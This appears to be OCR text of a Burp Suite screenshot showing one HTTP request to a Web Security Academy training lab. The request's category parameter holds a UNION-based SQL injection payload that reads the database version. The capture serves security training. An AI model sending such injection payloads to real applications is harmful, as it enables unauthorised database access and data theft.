 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'UNION+SELECT+'a',+@@version+FROM+information_schema.tables--+- HTTP/2
2 Host: 0ad10085039b20ec8021769000a9007c.web-security-academy.net
3 Cookie: session=D3c4XaoborNwms9ET1k0pgbe6inNb5WC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad10085039b20ec8021769000a9007c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers